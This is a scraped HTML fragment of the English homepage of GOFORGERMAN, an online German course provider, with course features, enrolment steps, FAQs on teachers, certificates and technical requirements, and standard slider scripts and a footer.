	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Integrated additional offer: 15 minutes in Germany (conversation with native speakers)			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Targeted preparation for studies and work			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Small homogeneous learning groups (8-12 people)			</p>
	</div>
</div>
</div></div></div></div></div></div></div></div>
<div class="vc_row-full-width vc_clearfix"></div>
<div class="vc_row wpb_row vc_row-fluid">
        <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading text_align_center" id="learn-1"><h2 style="font-size: 36px;line-height: 38px;text-align: center" class="masterstudy-custom-title">This is how GOFORGERMAN works</h2></div>
<div class="stm_colored_separatormasterstudy_color_separator_ module__c7d89d5d4179786cdb6626ff537ff70f">
	<div class="triangled_colored_separator">
		<div class="triangle"></div>
	</div>
</div>
</div></div></div></div>

<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1612191328485 vc_row-o-equal-height vc_row-flex">
        <div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">		<ul class="mega-info-list " style="list-style-type: none; height: 100%;">
					<div class="vc_info_list_outer">
						    	
		    	<li class="vc_info_list" style="padding-bottom: 30px; border-left: 1px solid #000; display: table;margin-left: 25px; float: none; margin-bottom: 2px;">
			      	<div class="media">
					  <div class="media-left info-list-img" style="margin-left: -25px; padding-right: 20px; float: left;">
					    				        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2020/10/1.svg" alt="" style="width: 50px; height: 50px;" class="img-circle lazy">
				        				        					  </div>
				  	  <div class="media-body">
				    	<h2 style="font-size: 14px; color: #000000; font-style: default; line-height: ;">
				    		Goals, wishes and questions				    	</h2>
				    		<div id="Info-list-wrap-8409" class="icon_description">
<div class="icon_description_text ult-responsive" data-ultimate-target="#Info-list-wrap-8409 .icon_description_text" data-responsive-json-new="{&quot;font-size&quot;:&quot;desktop:13px;&quot;,&quot;line-height&quot;:&quot;desktop:18px;&quot;}">
<p>Fill out our contact form and write us why you want to learn German. What are your wishes and goals? Ask your questions about studying or working in Germany.</p>
<p>Do you already have previous knowledge? Then take our placement test, which shows what level you are currently at.</p>
</div>
</div>
				  		</div>
					</div>
		    	</li>
			
				
		</div>

				<div class="vc_info_list_outer">
						    	
		    	<li class="vc_info_list" style="padding-bottom: 30px; border-left: 1px solid #000; display: table;margin-left: 25px; float: none; margin-bottom: 2px;">
			      	<div class="media">
					  <div class="media-left info-list-img" style="margin-left: -25px; padding-right: 20px; float: left;">
					    				        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2020/10/two.svg" alt="" style="width: 50px; height: 50px;" class="img-circle lazy">
				        				        					  </div>
				  	  <div class="media-body">
				    	<h2 style="font-size: 14px; color: #000000; font-style: default; line-height: ;">
				    		Free trial lesson				    	</h2>
				    		<div id="Info-list-wrap-8409" class="icon_description">
<div class="icon_description_text ult-responsive" data-ultimate-target="#Info-list-wrap-8409 .icon_description_text" data-responsive-json-new="{&quot;font-size&quot;:&quot;desktop:13px;&quot;,&quot;line-height&quot;:&quot;desktop:18px;&quot;}">
<p>Take part in a group lesson or an individual German lesson. You can make an appointment immediately.</p>
</div>
</div>
				  		</div>
					</div>
		    	</li>
			
				
		</div>

				<div class="vc_info_list_outer">
						    	
		    	<li class="vc_info_list" style="padding-bottom: 30px; border-left: 1px solid #000; display: table;margin-left: 25px; float: none; margin-bottom: 2px;">
			      	<div class="media">
					  <div class="media-left info-list-img" style="margin-left: -25px; padding-right: 20px; float: left;">
					    				        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2020/10/three.svg" alt="" style="width: 50px; height: 50px;" class="img-circle lazy">
				        				        					  </div>
				  	  <div class="media-body">
				    	<h2 style="font-size: 14px; color: #000000; font-style: default; line-height: ;">
				    		Start your German course				    	</h2>
				    		<div id="Info-list-wrap-8409" class="icon_description">
<div class="icon_description_text ult-responsive" data-ultimate-target="#Info-list-wrap-8409 .icon_description_text" data-responsive-json-new="{&quot;font-size&quot;:&quot;desktop:13px;&quot;,&quot;line-height&quot;:&quot;desktop:18px;&quot;}">
<p>Study together with other course participants who are pursuing the same learning goal as you.</p>
</div>
</div>
				  		</div>
					</div>
		    	</li>
			
				
		</div>

				<div class="vc_info_list_outer">
						    	
		    	<li class="vc_info_list" style="padding-bottom: 30px; border-left: 1px solid #000; display: table;margin-left: 25px; float: none; margin-bottom: 2px;">
			      	<div class="media">
					  <div class="media-left info-list-img" style="margin-left: -25px; padding-right: 20px; float: left;">
					    				        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2020/10/four.svg" alt="" style="width: 50px; height: 50px;" class="img-circle lazy">
				        				        					  </div>
				  	  <div class="media-body">
				    	<h2 style="font-size: 14px; color: #000000; font-style: default; line-height: ;">
				    		15 minutes in Germany				    	</h2>
				    		<div id="Info-list-wrap-8409" class="icon_description">
<div class="icon_description_text ult-responsive" data-ultimate-target="#Info-list-wrap-8409 .icon_description_text" data-responsive-json-new="{&quot;font-size&quot;:&quot;desktop:13px;&quot;,&quot;line-height&quot;:&quot;desktop:18px;&quot;}">Choose your individual tutor and meet with them regularly to improve your pronunciation and vocabulary.</div>
</div>
				  		</div>
					</div>
		    	</li>
			
				
		</div>
		</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
<div class="vc_row-full-width vc_clearfix"></div>
<div id="no-translate" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid no-translate vc_custom_1612191370817 vc_row-has-fill">
        <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1602975353728"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1629303386925 text_align_center" ><h2 style="color: #333333;text-align: center" class="masterstudy-custom-title">Former Students View</h2></div>
<div class="stm_colored_separatormasterstudy_color_separator_ module__ed6c220358a2a93497ee52142e2380e3">
	<div class="triangled_colored_separator">
		<div class="triangle"></div>
	</div>
</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<style>#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .slick-dots li button{
				background: #cccccc;
			}
			#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .slick-dots li.slick-active button{
                background: #52b3d9;
            }
            #sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .slick-prev,
			#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .slick-next{
				background: #777777;
				border: 0px solid #777777;
				color: #ffffff;
			}
            #sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .slick-prev:hover,
			#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .slick-next:hover{
				background: #52b3d9;
				border-color: #52b3d9;
				color: #ffffff;
			}
			#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section{
					padding: 0 50px;
				}#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .tfree-client-rating{
					color: #f1ab49;
				}#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .tfree-client-designation{
					color: #444444;
				}#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .tfree-client-name{
					color: #333333;
				}#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .tfree-client-testimonial{
					color: #333333;
				}#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .tfree-testimonial-title h3{
					color: #333333;
				}</style><div id="sp-testimonial-free-wrapper-1512" class="sp-testimonial-free-wrapper"><div id="sp-testimonial-free-1512" class="sp-testimonial-free-section tfree-style-theme-one" dir="ltr" data-preloader="" data-slick='{"dots": true, "adaptiveHeight": false, "pauseOnHover": true, "slidesToShow": 1, "speed": 600, "arrows": true, "autoplay": true, "autoplaySpeed": 3000, "swipe": true, "swipeToSlide": false, "draggable": true, "rtl": false, "infinite": true, "responsive": [
				{
					"breakpoint": 1280, "settings": { "slidesToShow": 1 }
				},
				{
					"breakpoint": 980, "settings": { "slidesToShow": 1 }
				},
				{
					"breakpoint": 736, "settings": { "slidesToShow": 1 }
				},
				{
					"breakpoint": 480, "settings": {
						"slidesToShow": 1,
						"dots": true,
						"arrows": true,
						"autoplay": true
					}
				}
				] }'><h2 class="sp-not-testimonial-found">No testimonials found</h2></div></div>

		</div>
	</div>
</div></div></div></div></div></div></div></div>
<div class="vc_row-full-width vc_clearfix"></div>
<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1612191119260">
        <div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3/5" id="accordian-set"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1629302277562 text_align_center" id="learn-1"><h2 style="color: #333333;text-align: center" class="masterstudy-custom-title">Frequently asked questions</h2></div>
<div class="stm_colored_separatormasterstudy_color_separator_ module__01f5cff196e3aae0bdd1c117360dfa29">
	<div class="triangled_colored_separator">
		<div class="triangle"></div>
	</div>
</div>
		<div class="mega-accordion maw_accordion_409" data-active="false" data-anim="350" data-event="click" data-closeicons="fa fa-hand-point-right" data-activeicons="fa fa-hand-point-right">
					<h3 class="ac-style" style="text-align: left; margin-top: 0px; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ; border-radius: px; color: ; background:  ; font-size: 18px; padding-top: 10px; padding-bottom: 10px;">
			Who are the founders of GOFORGERMAN?		</h3>
		<div class="mega-panel" style="margin-bottom: 0px;background: ; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ;">
		  </p>
<p style="text-align: left;">The founders of goforgerman are owners of German institutes in Germany and other countries as well as experienced German teachers and coordinators in the field of German as a foreign language.</p>
<p>&nbsp;</p>
<p>		</div>

				<h3 class="ac-style" style="text-align: left; margin-top: 0px; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ; border-radius: px; color: ; background:  ; font-size: 18px; padding-top: 10px; padding-bottom: 10px;">
			Who are my teachers?		</h3>
		<div class="mega-panel" style="margin-bottom: 0px;background: ; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ;">
		  All teachers at goforgerman have native German language skills and many years of professional experience in teaching German as a foreign language. All teachers are very familiar with the integrative learning concept of goforgerman and regularly take part in internal training courses.<br />
		</div>

				<h3 class="ac-style" style="text-align: left; margin-top: 0px; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ; border-radius: px; color: ; background:  ; font-size: 18px; padding-top: 10px; padding-bottom: 10px;">
			What technical requirements do I need?		</h3>
		<div class="mega-panel" style="margin-bottom: 0px;background: ; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ;">
		  </p>
<p style="text-align: left;">The only requirements are a stable internet connection, a computer / laptop with microphone and camera and the free video conference tool Zoom.</p>
<p>		</div>

				<h3 class="ac-style" style="text-align: left; margin-top: 0px; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ; border-radius: px; color: ; background:  ; font-size: 18px; padding-top: 10px; padding-bottom: 10px;">
			What prior knowledge do I need?		</h3>
		<div class="mega-panel" style="margin-bottom: 0px;background: ; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ;">
		  </p>
<p style="text-align: left;">You do not need any previous knowledge. At goforgerman, the language of instruction is German from the start. After just a few days of the course, you will begin to understand and speak German. The focus of our communicative method is not only to learn German, but to actually speak German. This means that you will learn to put what you have learned into practice &#8211; orally and in writing.</p>
<p>		</div>

				<h3 class="ac-style" style="text-align: left; margin-top: 0px; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ; border-radius: px; color: ; background:  ; font-size: 18px; padding-top: 10px; padding-bottom: 10px;">
			How do I find the right course?		</h3>
		<div class="mega-panel" style="margin-bottom: 0px;background: ; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ;">
		  Which type of course is right for you depends a lot on your goals, wishes and possibilities. Let us advise you. All you have to do is fill out the contact form and send it off. We will work out an offer for you so that you can achieve your goal &#8211; e.g. studying or working in Germany &#8211; as quickly as possible.</p>
<p>Do you already have previous knowledge. Then use our non-binding and free placement test.<br />
		</div>

				<h3 class="ac-style" style="text-align: left; margin-top: 0px; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ; border-radius: px; color: ; background:  ; font-size: 18px; padding-top: 10px; padding-bottom: 10px;">
			Which teaching materials do I use to learn?		</h3>
		<div class="mega-panel" style="margin-bottom: 0px;background: ; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ;">
		  At goforgerman you learn with relevant course and work books, which are particularly suitable for online learning. You also use an interactive learning platform that offers you new and interesting exercises every day to repeat and deepen your knowledge. In addition, you will receive numerous materials that were specially developed by goforgerman to improve your communication skills.<br />
		</div>

				<h3 class="ac-style" style="text-align: left; margin-top: 0px; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ; border-radius: px; color: ; background:  ; font-size: 18px; padding-top: 10px; padding-bottom: 10px;">
			Do I get a certificate / certificate?		</h3>
		<div class="mega-panel" style="margin-bottom: 0px;background: ; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ;">
		  Yes and yes. You will receive a certificate of attendance stating the scope and level of your course.</p>
<p>At the end of every intensive and semi-intensive course there is a final test. The test in levels A1 to C1 is based on the Common European Framework of Reference for Languages ​​(GER). It makes language skills comparable across Europe and divides the most important European language tests into six levels of difficulty: A1, A2, B1, B2, C1 and C2. The levels were classified across languages ​​and countries. The prerequisite for the certificate is regular participation in the course and passing the final test.</p>
<p>Your certificate is recognized by numerous institutions around the world and offers you a good basis to continue your language learning.</p>
<p>At the end of the TestDaF preparatory course, there is a model test to show you whether you can already register for the TestDaF exam.</p>
<p>		</div>

				<h3 class="ac-style" style="text-align: left; margin-top: 0px; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ; border-radius: px; color: ; background:  ; font-size: 18px; padding-top: 10px; padding-bottom: 10px;">
			How can I use the free study and career advice?		</h3>
		<div class="mega-panel" style="margin-bottom: 0px;background: ; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ;">
		  We support all participants in our courses in achieving their educational or professional goals. Use the information we offer on our website, which we are constantly updating and adding to.</p>
<p>You can also tell us your goals and questions in Contact form (<a href="//goforgerman.de/kontakt-aufnehmen/">here</a>) notify us, write to us by e-mail or use our chat for study and career advice.</p>
<p>		</div>

				</div>

		<style>
			.maw_accordion_409 .ac-style .ui-accordion-header-icon {
				font-size: 15px;
			}
							.maw_accordion_409 .ui-state-active,
				.maw_accordion_409 .ui-widget-content .ui-state-active, 
				.maw_accordion_409 .ui-widget-header .ui-state-active {
					background: #3da9dc !important;
					color:  !important;
				}
				.maw_accordion_409 .ui-accordion-header:hover {
					background: #3da9dc !important;
					color:  !important;
				}
			
			@media only screen and (max-width: 767px) {
				.maw_accordion_409 .ac-style {
					font-size: px !important;
				}
				.maw_accordion_409 .ac-style .ui-accordion-header-icon {
					font-size: px !important;
				}
				.maw_accordion_409 .mega-panel, 
				.maw_accordion_409 .mega-panel * {
					font-size: px !important;
				}
			}
		</style>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
<div class="vc_row-full-width vc_clearfix"></div>
<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1605523473845 vc_row-has-fill">
        <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1629302708625 text_align_center" id="learn-1"><h2 style="color: #333333;text-align: center" class="masterstudy-custom-title">We are glad to help you</h2></div>
<div class="stm_colored_separatormasterstudy_color_separator_ module__70f8365828a015afa344098483bb23e5">
	<div class="triangled_colored_separator">
		<div class="triangle"></div>
	</div>
</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1629302735482" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Our customer service will be happy to answer any questions or concerns you may have.</h3>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" >
	<a class="btn btn-default md" href="http://goforgerman.de/kontakt-aufnehmen/" title="Kontakt"><i class="vc_btn3-icon fa-icon-stm_icon_mail-o"></i> Contact</a></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div>
<div class="vc_row-full-width vc_clearfix"></div>
<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1632399066720">
        <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1536745834183"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
			<!-- START Startseite English REVOLUTION SLIDER 6.4.11 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_33_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:;">
				<rs-module id="rev_slider_33_1" style="" data-version="6.4.11">
					<rs-slides>
						<rs-slide data-key="rs-50" data-title="Slide" data-thumb="//goforgerman.de/wp-content/uploads/2021/02/1-slider-1200x450-1-100x50.jpg" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//goforgerman.de/wp-content/uploads/2021/02/1-slider-1200x450-1.jpg" title="1 slider 1200&#215;450" width="1200" height="450" class="rev-slidebg tp-rs-img" data-bg="f:contain;" data-no-retina>
<!--
							--><h2
								id="slider-33-slide-50-layer-0" 
								class="rs-layer"
								data-type="text"
								data-tsh="h:2px;v:2px;b:2px;"
								data-xy="x:c;y:m;yo:80px,80px,19px,35px;"
								data-text="w:normal;s:23,23,18,14;l:24,24,24,17;fw:500;a:center;"
								data-dim="w:560px,560px,644px,335px;h:55px,55px,98px,98px;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="o:1;"
								data-frame_0_sfx="se:blocktoright;"
								data-frame_1="e:power4.inOut;sp:2000;sR:10;"
								data-frame_1_sfx="se:blocktoright;"
								data-frame_999="o:0;st:w;sR:6990;"
								style="z-index:9;font-family:Montserrat;"
							>With GO! 15 min Germany you will improve your verbal expression 
							</h2><!--

							--><h2
								id="slider-33-slide-50-layer-1" 
								class="rs-layer"
								data-type="text"
								data-tsh="h:2px;v:2px;b:2px;"
								data-xy="x:c;y:m;yo:1px,1px,-59px,-32px;"
								data-text="s:32,32,24,17;l:75;fw:700;a:inherit;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="o:1;"
								data-frame_0_sfx="se:blocktoright;"
								data-frame_1="e:power4.inOut;sp:2000;sR:10;"
								data-frame_1_sfx="se:blocktoright;"
								data-frame_999="o:0;st:w;sR:6990;"
								style="z-index:8;font-family:Montserrat;"
							>You have an appointment in German! 
							</h2><!--
-->						</rs-slide>
						<rs-slide data-key="rs-51" data-title="Slide" data-thumb="//goforgerman.de/wp-content/uploads/2021/02/2-slider-1200x450-Kopie-100x50.jpg" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//goforgerman.de/wp-content/uploads/2021/02/2-slider-1200x450-Kopie.jpg" title="2 slider 1200&#215;450 Kopie" width="1200" height="450" class="rev-slidebg tp-rs-img" data-bg="f:contain;" data-no-retina>
<!--
							--><h2
								id="slider-33-slide-51-layer-1" 
								class="rs-layer"
								data-type="text"
								data-tsh="h:2px;v:2px;b:2px;"
								data-xy="x:c;xo:139px,139px,125px,63px;y:m;yo:-23px,-23px,3px,1px;"
								data-text="w:normal;s:24,24,24,15;l:32,32,32,21;fw:500;a:inherit;"
								data-dim="w:526px,526px,418px,232px;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="o:1;"
								data-frame_0_sfx="se:blocktoright;"
								data-frame_1="e:power4.inOut;sp:2000;sR:10;"
								data-frame_1_sfx="se:blocktoright;"
								data-frame_999="o:0;st:w;sR:6990;"
								style="z-index:8;font-family:Montserrat;"
							>Here is your free trial lesson. 
							</h2><!--
-->						</rs-slide>
						<rs-slide data-key="rs-52" data-title="Slide" data-thumb="//goforgerman.de/wp-content/uploads/2021/02/4-100x50.jpg" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//goforgerman.de/wp-content/uploads/2021/02/4.jpg" title="4" width="1200" height="450" class="rev-slidebg tp-rs-img" data-bg="f:contain;" data-no-retina>
<!--
							--><h2
								id="slider-33-slide-52-layer-1" 
								class="rs-layer"
								data-type="text"
								data-tsh="c:#000000;h:2px,2px,1px,1px;v:2px,2px,1px,1px;b:6px,6px,6px,1px;"
								data-xy="x:c;y:m;yo:120px,120px,0,-1px;"
								data-text="w:normal,normal,normal,normal;s:25,25,24,17;l:34,34,24,17;fw:500;a:center;"
								data-dim="w:1061.9px,1061.9px,411px,266px;h:auto,auto,68px,auto;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="o:1;"
								data-frame_0_sfx="se:blocktoright;"
								data-frame_1="e:power4.inOut;sp:2000;sR:10;"
								data-frame_1_sfx="se:blocktoright;"
								data-frame_999="o:0;st:w;sR:6990;"
								style="z-index:8;font-family:Montserrat;"
							>Not only learn German, but speak German 
							</h2><!--
-->						</rs-slide>
						<rs-slide data-key="rs-53" data-title="Slide" data-thumb="//goforgerman.de/wp-content/uploads/2021/02/5-100x50.jpg" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//goforgerman.de/wp-content/uploads/2021/02/5.jpg" title="5" width="1200" height="450" class="rev-slidebg tp-rs-img" data-bg="f:contain;" data-no-retina>
<!--
							--><h2
								id="slider-33-slide-53-layer-1" 
								class="rs-layer"
								data-type="text"
								data-tsh="c:#000000;h:2px,2px,2px,1px;v:2px,2px,2px,1px;b:6px,6px,2px,1px;"
								data-xy="x:c;y:m;"
								data-text="w:nowrap,nowrap,normal,normal;s:32,32,24,17;l:75,75,24,17;fw:700,700,500,500;a:center;"
								data-dim="w:1061.9px,1061.9px,554px,373px;h:auto,auto,34px,auto;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="o:1;"
								data-frame_0_sfx="se:blocktoright;"
								data-frame_1="e:power4.inOut;sp:2000;sR:10;"
								data-frame_1_sfx="se:blocktoright;"
								data-frame_999="o:0;st:w;sR:6990;"
								style="z-index:8;font-family:Montserrat;"
							>GOFORGERMAN - Ready for the future 
							</h2><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_33_1',rl:[1240,1240,778,480],el:[450,450,300,200],gw:[1200,1200,778,480],gh:[450,450,300,200],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi33,
						tpj;
					function revinit_revslider331() {
					jQuery(function() {
						tpj = jQuery;
						revapi33 = tpj("#rev_slider_33_1");
						if(revapi33==undefined || revapi33.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_33_1");
						}else{
							revapi33.revolution({
								DPR:"dpr",
								visibilityLevels:"1240,1240,778,480",
								gridwidth:"1200,1200,778,480",
								gridheight:"450,450,300,200",
								spinner:"spinner0",
								perspective:600,
								perspectiveType:"local",
								editorheight:"450,650,300,200",
								responsiveLevels:"1240,1240,778,480",
								progressBar:{disableProgressBar:true},
								navigation: {
									mouseScrollNavigation:false,
									wheelCallDelay:1000,
									onHoverStop:false,
									arrows: {
										enable:true,
										style:"uranus",
										hide_onleave:true,
										left: {

										},
										right: {

										}
									}
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider331 = false;
				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider331 ) { once_revslider331 = true; revinit_revslider331();}});} else {once_revslider331 = true; revinit_revslider331();}
				</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_33_1_wrapper%20.uranus.tparrows%20%7B%0A%20%20width%3A50px%3B%0A%20%20height%3A50px%3B%0A%20%20background%3Argba%28255%2C255%2C255%2C0%29%3B%0A%20%7D%0A%20%23rev_slider_33_1_wrapper%20.uranus.tparrows%3Abefore%20%7B%0A%20width%3A50px%3B%0A%20height%3A50px%3B%0A%20line-height%3A50px%3B%0A%20font-size%3A40px%3B%0A%20transition%3Aall%200.3s%3B%0A-webkit-transition%3Aall%200.3s%3B%0A%20%7D%0A%20%0A%20%20%23rev_slider_33_1_wrapper%20.uranus.tparrows.rs-touchhover%3Abefore%20%7B%0A%20%20%20%20opacity%3A0.75%3B%0A%20%20%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div>
<div class="vc_row-full-width vc_clearfix"></div>
                            </div>
        
        
        <div class="clearfix">
                    </div>

    </div>

           </div>
</div>
		<footer id="footer">
			<div class="footer_wrapper">
				
						<div id="footer_top">
			<div class="footer_widgets_wrapper">
				<div class="container">
					<div class="widgets cols_3 clearfix">
						<aside id="stm_text-4" class="widget stm_wp_widget_text"><div class="widget_title"><h3>GOFORGERMAN</h3></div>        <div class="textwidget">Interactive online German courses 
for study, training and work in German. 
All courses follow a consistent communicative 
approach and can be combined with the 
special communication training 
"15 minutes Germany".</div>

		</aside><aside id="socials-2" class="widget widget_socials"><div class="widget_title"><h3>Social Network</h3></div><div class="socials_widget_wrapper"><ul class="widget_socials list-unstyled clearfix"><li class='simple_flip_container'>
							<div class='simple_flipper'>
								<div class='front'>
									<a href='https://www.facebook.com/goforgerman' target='_blank' class='facebook'><i class='fab fa-facebook'></i></a>
								</div>
								<div class='back'>
									<a href='https://www.facebook.com/goforgerman' target='_blank'><i class='fab fa-facebook'></i></a>
								</div>
							</div>
						</li><li class='simple_flip_container'>
							<div class='simple_flipper'>
								<div class='front'>
									<a href='https://twitter.com/GOFORGERMAN' target='_blank' class='twitter'><i class='fab fa-twitter'></i></a>
								</div>
								<div class='back'>
									<a href='https://twitter.com/GOFORGERMAN' target='_blank'><i class='fab fa-twitter'></i></a>
								</div>
							</div>
						</li><li class='simple_flip_container'>
							<div class='simple_flipper'>
								<div class='front'>
									<a href='https://www.instagram.com/goforgerman/' target='_blank' class='instagram'><i class='fab fa-instagram'></i></a>
								</div>
								<div class='back'>
									<a href='https://www.instagram.com/goforgerman/' target='_blank'><i class='fab fa-instagram'></i></a>
								</div>
							</div>
						</li>
	        </ul></div></aside><aside id="stm_menus-5" class="widget widget_menus"><div class="widget_title"><h3>Menu</h3></div><div class="menu"><ul>
<li class="page_item page-item-392"><a href="https://goforgerman.de/en/ueber-uns/">About us</a></li>
<li class="page_item page-item-2817"><a href="https://goforgerman.de/en/blog/">Blog</a></li>
<li class="page_item page-item-2620"><a href="https://goforgerman.de/en/kontakt-aufnehmen/">Contact</a></li>
<li class="page_item page-item-2606"><a href="https://goforgerman.de/en/fur-unternehmen/">For Companies</a></li>
<li class="page_item page-item-2541 current_page_item"><a href="https://goforgerman.de/en/" aria-current="page">German Course Online</a></li>
<li class="page_item page-item-2558"><a href="https://goforgerman.de/en/go-intensive/">Go intensive german course</a></li>
<li class="page_item page-item-2611"><a href="https://goforgerman.de/en/go-test/">Go Test german self placement test</a></li>
